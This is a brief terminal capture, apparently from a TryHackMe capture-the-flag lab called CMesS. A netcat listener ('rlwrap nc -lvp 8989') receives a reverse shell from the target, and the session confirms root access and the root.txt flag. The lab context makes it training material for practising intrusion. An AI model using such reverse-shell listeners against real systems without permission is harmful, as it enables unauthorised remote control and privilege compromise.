 root@aoiri:~/tryhackme/cmess# rlwrap nc -lvp 8989
listening on [any] 8989 ...
connect to [10.8.1.72] from cmess.thm [10.10.59.0] 52670
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls /root
root.txt
#